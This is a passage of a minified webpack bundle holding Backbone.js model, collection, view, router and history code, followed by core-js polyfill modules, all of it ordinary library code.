i=n.result(this,"defaults");r=n.defaults(n.extend({},i,r),i),this.set(r,e),this.changed={},this.initialize.apply(this,arguments)};n.extend(y.prototype,s,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(t){return n.clone(this.attributes)},sync:function(){return e.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return n.escape(this.get(t))},has:function(t){return null!=this.get(t)},matches:function(t){return!!n.iteratee(t,this)(this.attributes)},set:function(t,e,r){if(null==t)return this;var i;if("object"==typeof t?(i=t,r=e):(i={})[t]=e,r||(r={}),!this._validate(i,r))return!1;var o=r.unset,u=r.silent,s=[],a=this._changing;this._changing=!0,a||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,f=this.changed,l=this._previousAttributes;for(var p in i)e=i[p],n.isEqual(c[p],e)||s.push(p),n.isEqual(l[p],e)?delete f[p]:f[p]=e,o?delete c[p]:c[p]=e;if(this.idAttribute in i&&(this.id=this.get(this.idAttribute)),!u){s.length&&(this._pending=r);for(var h=0;h<s.length;h++)this.trigger("change:"+s[h],this,c[s[h]],r)}if(a)return this;if(!u)for(;this._pending;)r=this._pending,this._pending=!1,this.trigger("change",this,r);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,n.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var r in this.attributes)e[r]=void 0;return this.set(e,n.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!n.isEmpty(this.changed):n.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&n.clone(this.changed);var e,r=this._changing?this._previousAttributes:this.attributes,i={};for(var o in t){var u=t[o];n.isEqual(r[o],u)||(i[o]=u,e=!0)}return!!e&&i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(t){t=n.extend({parse:!0},t);var e=this,r=t.success;return t.success=function(n){var i=t.parse?e.parse(n,t):n;if(!e.set(i,t))return!1;r&&r.call(t.context,e,n,t),e.trigger("sync",e,n,t)},K(this,t),this.sync("read",this,t)},save:function(t,e,r){var i;null==t||"object"==typeof t?(i=t,r=e):(i={})[t]=e;var o=(r=n.extend({validate:!0,parse:!0},r)).wait;if(i&&!o){if(!this.set(i,r))return!1}else if(!this._validate(i,r))return!1;var u=this,s=r.success,a=this.attributes;r.success=function(t){u.attributes=a;var e=r.parse?u.parse(t,r):t;if(o&&(e=n.extend({},i,e)),e&&!u.set(e,r))return!1;s&&s.call(r.context,u,t,r),u.trigger("sync",u,t,r)},K(this,r),i&&o&&(this.attributes=n.extend({},a,i));var c=this.isNew()?"create":r.patch?"patch":"update";"patch"!==c||r.attrs||(r.attrs=i);var f=this.sync(c,this,r);return this.attributes=a,f},destroy:function(t){t=t?n.clone(t):{};var e=this,r=t.success,i=t.wait,o=function(){e.stopListening(),e.trigger("destroy",e,e.collection,t)};t.success=function(n){i&&o(),r&&r.call(t.context,e,n,t),e.isNew()||e.trigger("sync",e,n,t)};var u=!1;return this.isNew()?n.defer(t.success):(K(this,t),u=this.sync("delete",this,t)),i||o(),u},url:function(){var t=n.result(this,"urlRoot")||n.result(this.collection,"url")||W();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\/]$/,"$&/")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},n.extend({},t,{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=n.extend({},this.attributes,t);var r=this.validationError=this.validate(t,e)||null;return!r||(this.trigger("invalid",this,r,n.extend(e,{validationError:r})),!1)}});var m=e.Collection=function(t,e){e||(e={}),this.preinitialize.apply(this,arguments),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,n.extend({silent:!0},e))},b={add:!0,remove:!0,merge:!0},x={add:!0,remove:!1},w=function(t,e,n){n=Math.min(Math.max(n,0),t.length);var r,i=Array(t.length-n),o=e.length;for(r=0;r<i.length;r++)i[r]=t[r+n];for(r=0;r<o;r++)t[r+n]=e[r];for(r=0;r<i.length;r++)t[r+o+n]=i[r]};n.extend(m.prototype,s,{model:y,preinitialize:function(){},initialize:function(){},toJSON:function(t){return this.map((function(e){return e.toJSON(t)}))},sync:function(){return e.sync.apply(this,arguments)},add:function(t,e){return this.set(t,n.extend({merge:!1},e,x))},remove:function(t,e){e=n.extend({},e);var r=!n.isArray(t);t=r?[t]:t.slice();var i=this._removeModels(t,e);return!e.silent&&i.length&&(e.changes={added:[],merged:[],removed:i},this.trigger("update",this,e)),r?i[0]:i},set:function(t,e){if(null!=t){(e=n.extend({},b,e)).parse&&!this._isModel(t)&&(t=this.parse(t,e)||[]);var r=!n.isArray(t);t=r?[t]:t.slice();var i=e.at;null!=i&&(i=+i),i>this.length&&(i=this.length),i<0&&(i+=this.length+1);var o,u,s=[],a=[],c=[],f=[],l={},p=e.add,h=e.merge,d=e.remove,g=!1,v=this.comparator&&null==i&&!1!==e.sort,y=n.isString(this.comparator)?this.comparator:null;for(u=0;u<t.length;u++){o=t[u];var m=this.get(o);if(m){if(h&&o!==m){var x=this._isModel(o)?o.attributes:o;e.parse&&(x=m.parse(x,e)),m.set(x,e),c.push(m),v&&!g&&(g=m.hasChanged(y))}l[m.cid]||(l[m.cid]=!0,s.push(m)),t[u]=m}else p&&(o=t[u]=this._prepareModel(o,e))&&(a.push(o),this._addReference(o,e),l[o.cid]=!0,s.push(o))}if(d){for(u=0;u<this.length;u++)l[(o=this.models[u]).cid]||f.push(o);f.length&&this._removeModels(f,e)}var k=!1,S=!v&&p&&d;if(s.length&&S?(k=this.length!==s.length||n.some(this.models,(function(t,e){return t!==s[e]})),this.models.length=0,w(this.models,s,0),this.length=this.models.length):a.length&&(v&&(g=!0),w(this.models,a,null==i?this.length:i),this.length=this.models.length),g&&this.sort({silent:!0}),!e.silent){for(u=0;u<a.length;u++)null!=i&&(e.index=i+u),(o=a[u]).trigger("add",o,this,e);(g||k)&&this.trigger("sort",this,e),(a.length||f.length||c.length)&&(e.changes={added:a,removed:f,merged:c},this.trigger("update",this,e))}return r?t[0]:t}},reset:function(t,e){e=e?n.clone(e):{};for(var r=0;r<this.models.length;r++)this._removeReference(this.models[r],e);return e.previousModels=this.models,this._reset(),t=this.add(t,n.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),t},push:function(t,e){return this.add(t,n.extend({at:this.length},e))},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t)},unshift:function(t,e){return this.add(t,n.extend({at:0},e))},shift:function(t){var e=this.at(0);return this.remove(e,t)},slice:function(){return o.apply(this.models,arguments)},get:function(t){if(null!=t)return this._byId[t]||this._byId[this.modelId(this._isModel(t)?t.attributes:t)]||t.cid&&this._byId[t.cid]},has:function(t){return null!=this.get(t)},at:function(t){return t<0&&(t+=this.length),this.models[t]},where:function(t,e){return this[e?"find":"filter"](t)},findWhere:function(t){return this.where(t,!0)},sort:function(t){var e=this.comparator;if(!e)throw new Error("Cannot sort a set without a comparator");t||(t={});var r=e.length;return n.isFunction(e)&&(e=e.bind(this)),1===r||n.isString(e)?this.models=this.sortBy(e):this.models.sort(e),t.silent||this.trigger("sort",this,t),this},pluck:function(t){return this.map(t+"")},fetch:function(t){var e=(t=n.extend({parse:!0},t)).success,r=this;return t.success=function(n){var i=t.reset?"reset":"set";r[i](n,t),e&&e.call(t.context,r,n,t),r.trigger("sync",r,n,t)},K(this,t),this.sync("read",this,t)},create:function(t,e){var r=(e=e?n.clone(e):{}).wait;if(!(t=this._prepareModel(t,e)))return!1;r||this.add(t,e);var i=this,o=e.success;return e.success=function(t,e,n){r&&i.add(t,n),o&&o.call(n.context,t,e,n)},t.save(null,e),t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(t){return t[this.model.prototype.idAttribute||"id"]},values:function(){return new S(this,O)},keys:function(){return new S(this,E)},entries:function(){return new S(this,j)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(this._isModel(t))return t.collection||(t.collection=this),t;(e=e?n.clone(e):{}).collection=this;var r=new this.model(t,e);return r.validationError?(this.trigger("invalid",this,r.validationError,e),!1):r},_removeModels:function(t,e){for(var n=[],r=0;r<t.length;r++){var i=this.get(t[r]);if(i){var o=this.indexOf(i);this.models.splice(o,1),this.length--,delete this._byId[i.cid];var u=this.modelId(i.attributes);null!=u&&delete this._byId[u],e.silent||(e.index=o,i.trigger("remove",i,this,e)),n.push(i),this._removeReference(i,e)}}return n},_isModel:function(t){return t instanceof y},_addReference:function(t,e){this._byId[t.cid]=t;var n=this.modelId(t.attributes);null!=n&&(this._byId[n]=t),t.on("all",this._onModelEvent,this)},_removeReference:function(t,e){delete this._byId[t.cid];var n=this.modelId(t.attributes);null!=n&&delete this._byId[n],this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,n,r){if(e){if(("add"===t||"remove"===t)&&n!==this)return;if("destroy"===t&&this.remove(e,r),"change"===t){var i=this.modelId(e.previousAttributes()),o=this.modelId(e.attributes);i!==o&&(null!=i&&delete this._byId[i],null!=o&&(this._byId[o]=e))}}this.trigger.apply(this,arguments)}});var k="function"==typeof Symbol&&Symbol.iterator;k&&(m.prototype[k]=m.prototype.values);var S=function(t,e){this._collection=t,this._kind=e,this._index=0},O=1,E=2,j=3;k&&(S.prototype[k]=function(){return this}),S.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var t,e=this._collection.at(this._index);if(this._index++,this._kind===O)t=e;else{var n=this._collection.modelId(e.attributes);t=this._kind===E?n:[n,e]}return{value:t,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var I=e.View=function(t){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(t,A)),this._ensureElement(),this.initialize.apply(this,arguments)},R=/^(\S+)\s*(.*)$/,A=["model","collection","el","id","attributes","className","tagName","events"];n.extend(I.prototype,s,{tagName:"div",$:function(t){return this.$el.find(t)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(t){return this.undelegateEvents(),this._setElement(t),this.delegateEvents(),this},_setElement:function(t){this.$el=t instanceof e.$?t:e.$(t),this.el=this.$el[0]},delegateEvents:function(t){if(t||(t=n.result(this,"events")),!t)return this;for(var e in this.undelegateEvents(),t){var r=t[e];if(n.isFunction(r)||(r=this[r]),r){var i=e.match(R);this.delegate(i[1],i[2],r.bind(this))}}return this},delegate:function(t,e,n){return this.$el.on(t+".delegateEvents"+this.cid,e,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(t,e,n){return this.$el.off(t+".delegateEvents"+this.cid,e,n),this},_createElement:function(t){return document.createElement(t)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var t=n.extend({},n.result(this,"attributes"));this.id&&(t.id=n.result(this,"id")),this.className&&(t.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(t)}},_setAttributes:function(t){this.$el.attr(t)}});var _=function(t,e,r,i){n.each(r,(function(n,r){e[r]&&(t.prototype[r]=function(t,e,n,r){switch(e){case 1:return function(){return t[n](this[r])};case 2:return function(e){return t[n](this[r],e)};case 3:return function(e,i){return t[n](this[r],P(e,this),i)};case 4:return function(e,i,o){return t[n](this[r],P(e,this),i,o)};default:return function(){var e=o.call(arguments);return e.unshift(this[r]),t[n].apply(t,e)}}}(e,n,r,i))}))},P=function(t,e){return n.isFunction(t)?t:n.isObject(t)&&!e._isModel(t)?N(t):n.isString(t)?function(e){return e.get(t)}:t},N=function(t){var e=n.matches(t);return function(t){return e(t.attributes)}};n.each([[m,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[y,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(t){var e=t[0],r=t[1],i=t[2];e.mixin=function(t){var r=n.reduce(n.functions(t),(function(t,e){return t[e]=0,t}),{});_(e,t,r,i)},_(e,n,r,i)})),e.sync=function(t,r,i){var o=L[t];n.defaults(i||(i={}),{emulateHTTP:e.emulateHTTP,emulateJSON:e.emulateJSON});var u={type:o,dataType:"json"};if(i.url||(u.url=n.result(r,"url")||W()),null!=i.data||!r||"create"!==t&&"update"!==t&&"patch"!==t||(u.contentType="application/json",u.data=JSON.stringify(i.attrs||r.toJSON(i))),i.emulateJSON&&(u.contentType="application/x-www-form-urlencoded",u.data=u.data?{model:u.data}:{}),i.emulateHTTP&&("PUT"===o||"DELETE"===o||"PATCH"===o)){u.type="POST",i.emulateJSON&&(u.data._method=o);var s=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",o),s)return s.apply(this,arguments)}}"GET"===u.type||i.emulateJSON||(u.processData=!1);var a=i.error;i.error=function(t,e,n){i.textStatus=e,i.errorThrown=n,a&&a.call(i.context,t,e,n)};var c=i.xhr=e.ajax(n.extend(u,i));return r.trigger("request",r,c,i),c};var L={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};e.ajax=function(){return e.$.ajax.apply(e.$,arguments)};var T=e.Router=function(t){t||(t={}),this.preinitialize.apply(this,arguments),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},C=/\((.*?)\)/g,F=/(\(\?)?:\w+/g,M=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(T.prototype,s,{preinitialize:function(){},initialize:function(){},route:function(t,r,i){n.isRegExp(t)||(t=this._routeToRegExp(t)),n.isFunction(r)&&(i=r,r=""),i||(i=this[r]);var o=this;return e.history.route(t,(function(n){var u=o._extractParameters(t,n);!1!==o.execute(i,u,r)&&(o.trigger.apply(o,["route:"+r].concat(u)),o.trigger("route",r,u),e.history.trigger("route",o,r,u))})),this},execute:function(t,e,n){t&&t.apply(this,e)},navigate:function(t,n){return e.history.navigate(t,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var t,e=n.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(D,"\\$&").replace(C,"(?:$1)?").replace(F,(function(t,e){return e?t:"([^/?]+)"})).replace(M,"([^?]*?)"),new RegExp("^"+t+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(t,e){var r=t.exec(e).slice(1);return n.map(r,(function(t,e){return e===r.length-1?t||null:t?decodeURIComponent(t):null}))}});var B=e.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},z=/^[#\/]|\s+$/g,U=/^\/+|\/+$/g,V=/#.*$/;B.started=!1,n.extend(B.prototype,s,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(t){return decodeURI(t.replace(/%25/g,"%2525"))},getSearch:function(){var t=this.location.href.replace(/#.*/,"").match(/\?.+/);return t?t[0]:""},getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getPath:function(){var t=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===t.charAt(0)?t.slice(1):t},getFragment:function(t){return null==t&&(t=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),t.replace(z,"")},start:function(t){if(B.started)throw new Error("Backbone.history has already been started");if(B.started=!0,this.options=n.extend({root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(U,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var e=this.root.slice(0,-1)||"/";return this.location.replace(e+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var r=document.body,i=r.insertBefore(this.iframe,r.firstChild).contentWindow;i.document.open(),i.document.close(),i.location.hash="#"+this.fragment}var o=window.addEventListener||function(t,e){return attachEvent("on"+t,e)};if(this._usePushState?o("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?o("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var t=window.removeEventListener||function(t,e){return detachEvent("on"+t,e)};this._usePushState?t("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&t("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),B.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getHash(this.iframe.contentWindow)),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()},loadUrl:function(t){return!!this.matchRoot()&&(t=this.fragment=this.getFragment(t),n.some(this.handlers,(function(e){if(e.route.test(t))return e.callback(t),!0})))},navigate:function(t,e){if(!B.started)return!1;e&&!0!==e||(e={trigger:!!e}),t=this.getFragment(t||"");var n=this.root;""!==t&&"?"!==t.charAt(0)||(n=n.slice(0,-1)||"/");var r=n+t;t=t.replace(V,"");var i=this.decodeFragment(t);if(this.fragment!==i){if(this.fragment=i,this._usePushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,r);else{if(!this._wantsHashChange)return this.location.assign(r);if(this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getHash(this.iframe.contentWindow)){var o=this.iframe.contentWindow;e.replace||(o.document.open(),o.document.close()),this._updateHash(o.location,t,e.replace)}}return e.trigger?this.loadUrl(t):void 0}},_updateHash:function(t,e,n){if(n){var r=t.href.replace(/(javascript:|#).*$/,"");t.replace(r+"#"+e)}else t.hash="#"+e}}),e.history=new B,y.extend=m.extend=T.extend=I.extend=B.extend=function(t,e){var r,i=this;return r=t&&n.has(t,"constructor")?t.constructor:function(){return i.apply(this,arguments)},n.extend(r,i,e),r.prototype=n.create(i.prototype,t),r.prototype.constructor=r,r.__super__=i.prototype,r};var W=function(){throw new Error('A "url" property or function must be specified')},K=function(t,e){var n=e.error;e.error=function(r){n&&n.call(e.context,t,r,e),t.trigger("error",t,r,e)}};return e}(u,n,t,e)}.apply(e,i))||(t.exports=o)}).call(this,n("yLpj"))},wg0c:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=r.parseInt,f=r.Symbol,l=f&&f.iterator,p=/^[+-]?0x/i,h=o(p.exec),d=8!==c(a+"08")||22!==c(a+"0x16")||l&&!i((function(){c(Object(l))}));t.exports=d?function(t,e){var n=s(u(t));return c(n,e>>>0||(h(p,n)?16:10))}:c},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var r=n("I+eb"),i=n("Gi26"),o=n("2bX/"),u=n("DVFp"),s=n("VpIT"),a=n("C0Od"),c=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{keyFor:function(t){if(!o(t))throw new TypeError(u(t)+" is not a symbol");if(i(c,t))return c[t]}})},xluM:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},xrYK:function(t,e,n){"use strict";var r=n("4zBA"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},xs3f:function(t,e,n){"use strict";var r=n("xDBR"),i=n("z+kr"),o=n("Y3Q8"),u=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(u.versions||(u.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},xtKg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("xDBR"),u=n("Xnc8"),s=n("Fib7"),a=n("3MOf"),c=n("4WOD"),f=n("0rvr"),l=n("1E5z"),p=n("kRJp"),h=n("yy0I"),d=n("tiKp"),g=n("P4y1"),v=n("rpNk"),y=u.PROPER,m=u.CONFIGURABLE,b=v.IteratorPrototype,x=v.BUGGY_SAFARI_ITERATORS,w=d("iterator"),k=function(){return this};t.exports=function(t,e,n,u,d,v,S){a(n,e,u);var O,E,j,I=function(t){if(t===d&&N)return N;if(!x&&t&&t in _)return _[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},R=e+" Iterator",A=!1,_=t.prototype,P=_[w]||_["@@iterator"]||d&&_[d],N=!x&&P||I(d),L="Array"===e&&_.entries||P;if(L&&(O=c(L.call(new t)))!==Object.prototype&&O.next&&(o||c(O)===b||(f?f(O,b):s(O[w])||h(O,w,k)),l(O,R,!0,!0),o&&(g[R]=k)),y&&"values"===d&&P&&"values"!==P.name&&(!o&&m?p(_,"name","values"):(A=!0,N=function(){return i(P,this)})),d)if(E={values:I("values"),keys:v?N:I("keys"),entries:I("entries")},S)for(j in E)(x||A||!(j in _))&&h(_,j,E[j]);else r({target:e,proto:!0,forced:x||A},E);return o&&!S||_[w]===N||h(_,w,N,{name:d}),g[e]=N,E}},yNLB:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("0Dky"),o=n("WJkJ");t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t}))}},yXV3:function(t,e,n){"use strict";var r=n("I+eb"),i=n("RiVN"),o=n("TWQb").indexOf,u=n("pkCn"),s=i([].indexOf),a=!!s&&1/s([1],1,-0)<0;r({target:"Array",proto:!0,forced:a||!u("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return a?s(this,t,e)||0:o(this,t,e)}})},yoRg:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Gi26"),o=n("/GqU"),u=n("TWQb").indexOf,s=n("0BK2"),a=r([].push);t.exports=function(t,e){var n,r=o(t),c=0,f=[];for(n in r)!i(s,n)&&i(r,n)&&a(f,n);for(;e.length>c;)i(r,n=e[c++])&&(~u(f,n)||a(f,n));return f}},yq1k:function(t,e,n){"use strict";var r=n("I+eb"),i=n("TWQb").includes,o=n("0Dky"),u=n("RNIs");r({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),u("includes")},yy0I:function(t,e,n){"use strict";var r=n("Fib7"),i=n("m/L8"),o=n("E9LY"),u=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var a=s.enumerable,c=void 0!==s.name?s.name:e;if(r(n)&&o(n,c,s),s.global)a?t[e]=n:u(e,n);else{try{s.unsafe?t[e]&&(a=!0):delete t[e]}catch(t){}a?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},"z+kr":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n("yLpj"))},zBJ4:function(t,e,n){"use strict";var r=n("z+kr"),i=n("hh1v"),o=r.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},zJiX:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,u=n("0lZ3"),s=n("0GbY"),a=n("Fib7"),c=n("yy0I"),f=u&&u.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&a(u)){var l=s("Promise").prototype.catch;f.catch!==l&&c(f,"catch",l,{unsafe:!0})}},zc4i:function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var r=n("glrk"),i=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}}}]);